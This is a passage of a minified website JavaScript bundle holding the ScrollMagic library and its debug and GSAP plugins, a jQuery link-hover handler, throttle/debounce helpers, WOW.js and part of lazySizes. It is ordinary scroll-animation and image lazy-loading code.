Date).getTime(),i=Math.max(0,16-(e-o)),n=s.setTimeout(function(){t(e+i)},i);return o=e+i,n}),u||(u=function(t){s.clearTimeout(t)}),t.rAF=r.bind(s),t.cAF=u.bind(s);var h=["error","warn","log"],d=s.console||{};for(d.log=d.log||function(){},i=0;i<h.length;i++){var f=h[i];d[f]||(d[f]=d.log)}t.log=function(t){(t>h.length||t<=0)&&(t=h.length);var e=new Date,i=("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+":"+("0"+e.getSeconds()).slice(-2)+":"+("00"+e.getMilliseconds()).slice(-3),n=h[t-1],o=Array.prototype.splice.call(arguments,1),r=Function.prototype.bind.call(d[n],d);o.unshift(i),r.apply(d,o)};var p=t.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(t){return"string"===p(t)},p.Function=function(t){return"function"===p(t)},p.Array=function(t){return Array.isArray(t)},p.Number=function(t){return!p.Array(t)&&0<=t-parseFloat(t)+1},p.DomElement=function(t){return"object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var g=t.get={};return g.elements=function(t){var e=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(t){return e}if("nodelist"===p(t)||p.Array(t))for(var i=0,n=e.length=t.length;i<n;i++){var o=t[i];e[i]=p.DomElement(o)?o:g.elements(o)}else(p.DomElement(t)||t===document||t===s)&&(e=[t]);return e},g.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:s.pageYOffset||0},g.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:s.pageXOffset||0},g.width=function(t,e,i){return n("width",t,e,i)},g.height=function(t,e,i){return n("height",t,e,i)},g.offset=function(t,e){var i={top:0,left:0};if(t&&t.getBoundingClientRect){var n=t.getBoundingClientRect();i.top=n.top,i.left=n.left,e||(i.top+=g.scrollTop(),i.left+=g.scrollLeft())}return i},t.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},t.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},t.css=function(t,e){if(p.String(e))return l(t)[c(e)];if(p.Array(e)){var i={},n=l(t);return e.forEach(function(t,e){i[t]=n[c(t)]}),i}for(var o in e){var r=e[o];r==parseFloat(r)&&(r+="px"),t.style[c(o)]=r}},t}(window||{});return L.Scene.prototype.addIndicators=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},L.Scene.prototype.removeIndicators=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},L.Scene.prototype.setTween=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},L.Scene.prototype.removeTween=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},L.Scene.prototype.setVelocity=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},L.Scene.prototype.removeVelocity=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},L}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file Debug Extension for ScrollMagic.
 */
function(t,e){"function"==typeof define&&define.amd?define(["ScrollMagic"],e):"object"==typeof exports?e(require("scrollmagic")):e(t.ScrollMagic||t.jQuery&&t.jQuery.ScrollMagic)}(this,function(o){"use strict";var b="debug.addIndicators",t=window.console||{},e=Function.prototype.bind.call(t.error||t.log||function(){},t);o||e("("+b+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var r="0.85em",s="9999",i=15,_=o._util,w=0;o.Scene.extend(function(){var i=this,n,t=function(){i._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),i._log.apply(this,arguments))};i.addIndicators=function(t){if(!n){var e={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};t=_.extend({},e,t),w++,n=new a(i,t),i.on("add.plugin_addIndicators",n.add),i.on("remove.plugin_addIndicators",n.remove),i.on("destroy.plugin_addIndicators",i.removeIndicators),i.controller()&&n.add()}return i},i.removeIndicators=function(){return n&&(n.remove(),this.off("*.plugin_addIndicators"),n=void 0),i}}),o.Controller.addOption("addIndicators",!1),o.Controller.extend(function(){var f=this,t=f.info(),p=t.container,g=t.isDocument,m=t.vertical,v={groups:[]},e=function(){f._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),f._log.apply(this,arguments))};f._indicators&&e(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=v;var i=function(){v.updateBoundsPositions()},n=function(){v.updateTriggerGroupPositions()};return p.addEventListener("resize",n),g||(window.addEventListener("resize",n),window.addEventListener("scroll",n)),p.addEventListener("resize",i),p.addEventListener("scroll",i),this._indicators.updateBoundsPositions=function(t){for(var e=t?[_.extend({},t.triggerGroup,{members:[t]})]:v.groups,i=e.length,n={},o=m?"left":"top",r=m?"width":"height",s=m?_.get.scrollLeft(p)+_.get.width(p)-15:_.get.scrollTop(p)+_.get.height(p)-15,a,l,c;i--;)for(a=(c=e[i]).members.length,l=_.get[r](c.element.firstChild);a--;)n[o]=s-l,_.css(c.members[a].bounds,n)},this._indicators.updateTriggerGroupPositions=function(t){for(var e=t?[t]:v.groups,i=e.length,n=g?document.body:p,o=g?{top:0,left:0}:_.get.offset(n,!0),r=m?_.get.width(p)-15:_.get.height(p)-15,s=m?"width":"height",a=m?"Y":"X",l,c,u,h,d;i--;)c=(l=e[i]).element,u=l.triggerHook*f.info("size"),d=(h=_.get[s](c.firstChild.firstChild))<u?"translate"+a+"(-100%)":"",_.css(c,{top:o.top+(m?u:r-l.members[0].options.indent),left:o.left+(m?r-l.members[0].options.indent:u)}),_.css(c.firstChild.firstChild,{"-ms-transform":d,"-webkit-transform":d,transform:d})},this._indicators.updateTriggerGroupLabel=function(t){var e="trigger"+(1<t.members.length?"":" "+t.members[0].options.name),i=t.element.firstChild.firstChild,n;i.textContent!==e&&(i.textContent=e,m&&v.updateBoundsPositions())},this.addScene=function(t){this._options.addIndicators&&t instanceof o.Scene&&t.controller()===f&&t.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){p.removeEventListener("resize",n),g||(window.removeEventListener("resize",n),window.removeEventListener("scroll",n)),p.removeEventListener("resize",i),p.removeEventListener("scroll",i),this.$super.destroy.apply(this,arguments)},f});var a=function(r,n){var s=this,e=x.bounds(),i=x.start(n.colorStart),o=x.end(n.colorEnd),a=n.parent&&_.get.elements(n.parent)[0],l,c,u=function(){r._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),r._log.apply(this,arguments))};n.name=n.name||w,i.firstChild.textContent+=" "+n.name,o.textContent+=" "+n.name,e.appendChild(i),e.appendChild(o),s.options=n,s.bounds=e,s.triggerGroup=void 0,this.add=function(){c=r.controller(),l=c.info("vertical");var t=c.info("isDocument");a||(a=t?document.body:c.info("container")),t||"static"!==_.css(a,"position")||_.css(a,{position:"relative"}),r.on("change.plugin_addIndicators",d),r.on("shift.plugin_addIndicators",h),y(),g(),setTimeout(function(){c._indicators.updateBoundsPositions(s)},0),u(3,"added indicators")},this.remove=function(){if(s.triggerGroup){if(r.off("change.plugin_addIndicators",d),r.off("shift.plugin_addIndicators",h),1<s.triggerGroup.members.length){var t=s.triggerGroup;t.members.splice(t.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(t),c._indicators.updateTriggerGroupPositions(t),s.triggerGroup=void 0}else v();p(),u(3,"removed indicators")}};var h=function(){g()},d=function(t){"triggerHook"===t.what&&y()},f=function(){var t=c.info("vertical");_.css(i.firstChild,{"border-bottom-width":t?1:0,"border-right-width":t?0:1,bottom:t?-1:n.indent,right:t?n.indent:-1,padding:t?"0 8px":"2px 4px"}),_.css(o,{"border-top-width":t?1:0,"border-left-width":t?0:1,top:t?"100%":"",right:t?n.indent:"",bottom:t?"":n.indent,left:t?"":"100%",padding:t?"0 8px":"2px 4px"}),a.appendChild(e)},p=function(){e.parentNode.removeChild(e)},g=function(){e.parentNode!==a&&f();var t={};t[l?"top":"left"]=r.triggerPosition(),t[l?"height":"width"]=r.duration(),_.css(e,t),_.css(o,{display:0<r.duration()?"":"none"})},m=function(){var t=x.trigger(n.colorTrigger),e={};e[l?"right":"bottom"]=0,e[l?"border-top-width":"border-left-width"]=1,_.css(t.firstChild,e),_.css(t.firstChild.firstChild,{padding:l?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(t);var i={triggerHook:r.triggerHook(),element:t,members:[s]};c._indicators.groups.push(i),s.triggerGroup=i,c._indicators.updateTriggerGroupLabel(i),c._indicators.updateTriggerGroupPositions(i)},v=function(){c._indicators.groups.splice(c._indicators.groups.indexOf(s.triggerGroup),1),s.triggerGroup.element.parentNode.removeChild(s.triggerGroup.element),s.triggerGroup=void 0},y=function(){var t=r.triggerHook(),e=1e-4;if(!(s.triggerGroup&&Math.abs(s.triggerGroup.triggerHook-t)<e)){for(var i=c._indicators.groups,n,o=i.length;o--;)if(n=i[o],Math.abs(n.triggerHook-t)<e)return s.triggerGroup&&(1===s.triggerGroup.members.length?v():(s.triggerGroup.members.splice(s.triggerGroup.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(s.triggerGroup),c._indicators.updateTriggerGroupPositions(s.triggerGroup))),n.members.push(s),s.triggerGroup=n,void c._indicators.updateTriggerGroupLabel(n);if(s.triggerGroup){if(1===s.triggerGroup.members.length)return s.triggerGroup.triggerHook=t,void c._indicators.updateTriggerGroupPositions(s.triggerGroup);s.triggerGroup.members.splice(s.triggerGroup.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(s.triggerGroup),c._indicators.updateTriggerGroupPositions(s.triggerGroup),s.triggerGroup=void 0}m()}}},x={start:function(t){var e=document.createElement("div");e.textContent="start",_.css(e,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t});var i=document.createElement("div");return _.css(i,{position:"absolute",overflow:"visible",width:0,height:0}),i.appendChild(e),i},end:function(t){var e=document.createElement("div");return e.textContent="end",_.css(e,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t}),e},bounds:function(){var t=document.createElement("div");return _.css(t,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":r}),t.style.zIndex=s,t},trigger:function(t){var e=document.createElement("div");e.textContent="trigger",_.css(e,{position:"relative"});var i=document.createElement("div");_.css(i,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t}),i.appendChild(e);var n=document.createElement("div");return _.css(n,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":r}),n.style.zIndex=s,n.appendChild(i),n}}}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic GSAP Animation Plugin.
 *
 * requires: GSAP ~1.14
 * Powered by the Greensock Animation Platform (GSAP): http://www.greensock.com/js
 * Greensock License info at http://www.greensock.com/licensing/
 */
function(t,e){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],e):"object"==typeof exports?(require("gsap"),e(require("scrollmagic"),TweenMax,TimelineMax)):e(t.ScrollMagic||t.jQuery&&t.jQuery.ScrollMagic,t.TweenMax||t.TweenLite,t.TimelineMax||t.TimelineLite)}(this,function(t,g,m){"use strict";var e="animation.gsap",i=window.console||{},n=Function.prototype.bind.call(i.error||i.log||function(){},i);t||n("("+e+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),g||n("("+e+") -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),t.Scene.addOption("tweenChanges",!1,function(t){return!!t}),t.Scene.extend(function(){var h=this,d,f=function(){h._log&&(Array.prototype.splice.call(arguments,1,0,"("+e+")","->"),h._log.apply(this,arguments))};h.on("progress.plugin_gsap",function(){p()}),h.on("destroy.plugin_gsap",function(t){h.removeTween(t.reset)});var p=function(){if(d){var t=h.progress(),e=h.state();d.repeat&&-1===d.repeat()?"DURING"===e&&d.paused()?d.play():"DURING"===e||d.paused()||d.pause():t!=d.progress()&&(0===h.duration()?0<t?d.play():d.reverse():h.tweenChanges()&&d.tweenTo?d.tweenTo(t*d.duration()):d.progress(t).pause())}};h.setTween=function(t,e,i){var n;1<arguments.length&&(arguments.length<3&&(i=e,e=1),t=g.to(t,e,i));try{(n=m?new m({smoothChildTiming:!0}).add(t):t).pause()}catch(t){return f(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),h}if(d&&h.removeTween(),d=n,h._tween=d,t.repeat&&-1===t.repeat()&&(d.repeat(-1),d.yoyo(t.yoyo())),h.tweenChanges()&&!d.tweenTo&&f(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),d&&h.controller()&&h.triggerElement()&&2<=h.loglevel()){var o=g.getTweensOf(h.triggerElement()),r=h.controller().info("vertical");o.forEach(function(t,e){var i=t.vars.css||t.vars,n;if(r?void 0!==i.top||void 0!==i.bottom:void 0!==i.left||void 0!==i.right)return f(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(1.14<=parseFloat(TweenLite.version))for(var s=d.getChildren?d.getChildren(!0,!0,!1):[d],a=function(){f(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},l=0,c,u;l<s.length;l++)c=s[l],u!==a&&(u=c.vars.onOverwrite,c.vars.onOverwrite=function(){u&&u.apply(this,arguments),a.apply(this,arguments)});return f(3,"added tween"),p(),h},h.removeTween=function(t){return d&&(t&&d.progress(0).pause(),d.kill(),d=void 0,f(3,"removed tween (reset: "+(t?"true":"false")+")")),h},h.getTween=function(){return d}})}),function(i,t){"use strict";i(document).ready(function(){var t=[".wrapper a",".site-footer a"],e="link-hover";i(document).on("touchstart mouseenter",t.join(","),function(t){i(this).addClass(e)}),i(document).on("touchend mouseleave",t.join(","),function(t){i(this).removeClass(e)})})}(jQuery,window),function(t,h){var e=t.jQuery||t.Cowboy||(t.Cowboy={}),n;e.throttle=n=function(r,s,a,l){function t(){function t(){u=+new Date,a.apply(i,o)}function e(){c=h}var i=this,n=+new Date-u,o=arguments;l&&!c&&t(),c&&clearTimeout(c),l===h&&r<n?t():!0!==s&&(c=setTimeout(l?e:t,l===h?r-n:r))}var c,u=0;return"boolean"!=typeof s&&(l=a,a=s,s=h),e.guid&&(t.guid=a.guid=a.guid||e.guid++),t},e.debounce=function(t,e,i){return i===h?n(t,e,!1):n(t,i,!1!==e)}}(this),function(t,e){if("function"==typeof define&&define.amd)define(["module","exports"],e);else if("undefined"!=typeof exports)e(module,exports);else{var i={exports:{}};e(i,i.exports),t.WOW=i.exports}}(this,function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){return 0<=e.indexOf(t)}function o(t,e){for(var i in e)if(null==t[i]){var n=e[i];t[i]=n}return t}function s(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)}function a(t,e,i,n){var o=!(arguments.length<=1||void 0===e)&&e,r=!(arguments.length<=2||void 0===i)&&i,s=arguments.length<=3||void 0===n?null:n,a=void 0;return null!=document.createEvent?(a=document.createEvent("CustomEvent")).initCustomEvent(t,o,r,s):null!=document.createEventObject?(a=document.createEventObject()).eventType=t:a.eventName=t,a}function l(t,e){null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)&&t["on"+e]()}function c(t,e,i){null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i}function u(t,e,i){null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]}function h(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}var i,d;Object.defineProperty(e,"__esModule",{value:!0});var f=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),p=window.WeakMap||window.MozWeakMap||function(){function t(){n(this,t),this.keys=[],this.values=[]}return f(t,[{key:"get",value:function t(e){for(var i=0;i<this.keys.length;i++){var n;if(this.keys[i]===e)return this.values[i]}}},{key:"set",value:function t(e,i){for(var n=0;n<this.keys.length;n++){var o;if(this.keys[n]===e)return this.values[n]=i,this}return this.keys.push(e),this.values.push(i),this}}]),t}(),g=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(d=i=function(){function t(){n(this,t),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return f(t,[{key:"observe",value:function t(){}}]),t}(),i.notSupported=!0,d),m=window.getComputedStyle||function t(n){var o=/(\-([a-z]){1})/g;return{getPropertyValue:function t(e){"float"===e&&(e="styleFloat"),o.test(e)&&e.replace(o,function(t,e){return e.toUpperCase()});var i=n.currentStyle;return(null!=i?i[e]:void 0)||null}}},v=function(){function i(t){var e=arguments.length<=0||void 0===t?{}:t;n(this,i),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function t(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=o(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new p,this.wowEvent=a(this.config.boxClass)}return f(i,[{key:"init",value:function t(){this.element=window.document.documentElement,r(document.readyState,["interactive","complete"])?this.start():c(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function t(){var r=this,e;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var i=0;i<this.boxes.length;i++){var n=this.boxes[i];this.applyStyle(n,!0)}(this.disabled()||(c(this.config.scrollContainer||window,"scroll",this.scrollHandler),c(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live)&&new g(function(t){for(var e=0;e<t.length;e++)for(var i=t[e],n=0;n<i.addedNodes.length;n++){var o=i.addedNodes[n];r.doSync(o)}}).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function t(){this.stopped=!0,u(this.config.scrollContainer||window,"scroll",this.scrollHandler),u(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function t(){g.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function t(e){if(null==e&&(e=this.element),1===e.nodeType)for(var i=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass),n=0;n<i.length;n++){var o=i[n];r(o,this.all)||(this.boxes.push(o),this.all.push(o),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(o,!0),this.scrolled=!0)}}},{key:"show",value:function t(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),l(e,this.wowEvent),this.config.resetAnimation&&(c(e,"animationend",this.resetAnimation),c(e,"oanimationend",this.resetAnimation),c(e,"webkitAnimationEnd",this.resetAnimation),c(e,"MSAnimationEnd",this.resetAnimation)),e}},{key:"applyStyle",value:function t(e,i){var n=this,o=e.getAttribute("data-wow-duration"),r=e.getAttribute("data-wow-delay"),s=e.getAttribute("data-wow-iteration");return this.animate(function(){return n.customStyle(e,i,o,r,s)})}},{key:"resetStyle",value:function t(){for(var e=0;e<this.boxes.length;e++){var i;this.boxes[e].style.visibility="visible"}}},{key:"resetAnimation",value:function t(e){if(0<=e.type.toLowerCase().indexOf("animationend")){var i=e.target||e.srcElement;i.className=i.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function t(e,i,n,o,r){return i&&this.cacheAnimationName(e),e.style.visibility=i?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),o&&this.vendorSet(e.style,{animationDelay:o}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:i?"none":this.cachedAnimationName(e)}),e}},{key:"vendorSet",value:function t(e,i){for(var n in i)if(i.hasOwnProperty(n)){var o=i[n];e[""+n]=o;for(var r=0;r<this.vendors.length;r++){var s;e[""+this.vendors[r]+n.charAt(0).toUpperCase()+n.substr(1)]=o}}}},{key:"vendorCSS",value:function t(e,i){for(var n=m(e),o=n.getPropertyCSSValue(i),r=0;r<this.vendors.length;r++){var s=this.vendors[r];o=o||n.getPropertyCSSValue("-"+s+"-"+i)}return o}},{key:"animationName",value:function t(e){var i=void 0;try{i=this.vendorCSS(e,"animation-name").cssText}catch(t){i=m(e).getPropertyValue("animation-name")}return"none"===i?"":i}},{key:"cacheAnimationName",value:function t(e){return this.animationNameCache.set(e,this.animationName(e))}},{key:"cachedAnimationName",value:function t(e){return this.animationNameCache.get(e)}},{key:"scrollHandler",value:function t(){this.scrolled=!0}},{key:"scrollCallback",value:function t(){if(this.scrolled){this.scrolled=!1;for(var e=[],i=0;i<this.boxes.length;i++){var n=this.boxes[i];if(n){if(this.isVisible(n)){this.show(n);continue}e.push(n)}}this.boxes=e,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function t(e){for(;void 0===e.offsetTop;)e=e.parentNode;for(var i=e.offsetTop;e.offsetParent;)i+=(e=e.offsetParent).offsetTop;return i}},{key:"isVisible",value:function t(e){var i=e.getAttribute("data-wow-offset")||this.config.offset,n=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,o=n+Math.min(this.element.clientHeight,h())-i,r=this.offsetTop(e),s=r+e.clientHeight;return r<=o&&n<=s}},{key:"disabled",value:function t(){return!this.config.mobile&&s(navigator.userAgent)}}]),i}();e.default=v,t.exports=e.default}),function(t,e){var i=e(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window,function t(n,u){"use strict";if(u.getElementsByClassName){var h,d,f=u.documentElement,a=n.Date,o=n.HTMLPictureElement,r="addEventListener",p="getAttribute",e=n[r],g=n.setTimeout,i=n.requestAnimationFrame||g,l=n.requestIdleCallback,m=/^picture$/i,s=["load","error","lazyincluded","_lazyloaded"],c={},v=Array.prototype.forEach,y=function(t,e){return c[e]||(c[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),c[e].test(t[p]("class")||"")&&c[e]},b=function(t,e){y(t,e)||t.setAttribute("class",(t[p]("class")||"").trim()+" "+e)},_=function(t,e){var i;(i=y(t,e))&&t.setAttribute("class",(t[p]("class")||"").replace(i," "))},w=function(e,i,t){var n=t?r:"removeEventListener";t&&w(e,i),s.forEach(function(t){e[n](t,i)})},x=function(t,e,i,n,o){var r=u.createEvent("Event");return i||(i={}),i.instance=h,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r},T=function(t,e){var i;!o&&(i=n.picturefill||d.pf)?(e&&e.src&&!t[p]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},S=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,i){for(i=i||t.offsetWidth;i<d.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},k=(M=[],I=E=[],O=function(){var t=I;for(I=E.length?M:E,P=!(A=!0);t.length;)t.shift()();A=!1},(D=function(t,e){A&&!e?t.apply(this,arguments):(I.push(t),P||(P=!0,(u.hidden?g:i)(O)))})._lsFlush=O,D),A,P,E,M,I,O,D,R=function(i,t){return t?function(){k(i)}:function(){var t=this,e=arguments;k(function(){i.apply(t,e)})}},L=function(t){var i,n=0,o=d.throttleDelay,r=d.ricTimeout,e=function(){i=!1,n=a.now(),t()},s=l&&49<r?function(){l(e,{timeout:r}),r!==d.ricTimeout&&(r=d.ricTimeout)}:R(function(){g(e)},!0);return function(t){var e;(t=!0===t)&&(r=33),i||(i=!0,(e=o-(a.now()-n))<0&&(e=0),t||e<9?s():g(s,e))}},z=function(t){var e,i,n=99,o=function(){e=null,t()},r=function(){var t=a.now()-i;t<99?g(r,99-t):(l||o)(o)};return function(){i=a.now(),e||(e=g(r,99))}};!function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in d=n.lazySizesConfig||n.lazysizesConfig||{},e)t in d||(d[t]=e[t]);n.lazySizesConfig=d,g(function(){d.init&&Tt()})}();var j=(Z=/^img$/i,J=/^iframe$/i,tt="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),nt=it=et=0,ot=-1,rt=function(t){nt--,t&&t.target&&w(t.target,rt),(!t||nt<0||!t.target)&&(nt=0)},st=function(t,e){var i,n=t,o="hidden"==S(u.body,"visibility")||"hidden"!=S(t.parentNode,"visibility")&&"hidden"!=S(t,"visibility");for(q-=e,U+=e,Y-=e,X+=e;o&&(n=n.offsetParent)&&n!=u.body&&n!=f;)(o=0<(S(n,"opacity")||1))&&"visible"!=S(n,"overflow")&&(i=n.getBoundingClientRect(),o=X>i.left&&Y<i.right&&U>i.top-1&&q<i.bottom+1);return o},lt=L(at=function(){var t,e,i,n,o,r,s,a,l,c=h.elements;if((N=d.loadMode)&&nt<8&&(t=c.length)){e=0,ot++,null==G&&("expand"in d||(d.expand=500<f.clientHeight&&500<f.clientWidth?500:370),Q=d.expand,G=Q*d.expFactor),it<G&&nt<1&&2<ot&&2<N&&!u.hidden?(it=G,ot=0):it=1<N&&1<ot&&nt<6?Q:0;for(;e<t;e++)if(c[e]&&!c[e]._lazyRace)if(tt)if((a=c[e][p]("data-expand"))&&(r=1*a)||(r=it),l!==r&&(V=innerWidth+r*K,B=innerHeight+r,s=-1*r,l=r),i=c[e].getBoundingClientRect(),(U=i.bottom)>=s&&(q=i.top)<=B&&(X=i.right)>=s*K&&(Y=i.left)<=V&&(U||X||Y||q)&&(d.loadHidden||"hidden"!=S(c[e],"visibility"))&&($&&nt<3&&!a&&(N<3||ot<4)||st(c[e],r))){if(gt(c[e]),o=!0,9<nt)break}else!o&&$&&!n&&nt<4&&ot<4&&2<N&&(F[0]||d.preloadAfterLoad)&&(F[0]||!a&&(U||X||Y||q||"auto"!=c[e][p](d.sizesAttr)))&&(n=F[0]||c[e]);else gt(c[e]);n&&!o&&gt(n)}}),ut=R(ct=function(t){b(t.target,d.loadedClass),_(t.target,d.loadingClass),w(t.target,ht),x(t.target,"lazyloaded")}),ht=function(t){ut({target:t.target})},dt=function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}},ft=function(t){var e,i=t[p](d.srcsetAttr);(e=d.customMedia[t[p]("data-media")||t[p]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},pt=R(function(t,e,i,n,o){var r,s,a,l,c,u;(c=x(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?b(t,d.autosizesClass):t.setAttribute("sizes",n)),s=t[p](d.srcsetAttr),r=t[p](d.srcAttr),o&&(l=(a=t.parentNode)&&m.test(a.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),c={target:t},u&&(w(t,rt,!0),clearTimeout(H),H=g(rt,2500),b(t,d.loadingClass),w(t,ht,!0)),l&&v.call(a.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):r&&!l&&(J.test(t.nodeName)?dt(t,r):t.src=r),o&&(s||l)&&T(t,{src:r})),t._lazyRace&&delete t._lazyRace,_(t,d.lazyClass),k(function(){(!u||t.complete&&1<t.naturalWidth)&&(u?rt(c):nt--,ct(c))},!0)}),mt=function(){if(!$)if(a.now()-W<999)g(mt,999);else{var 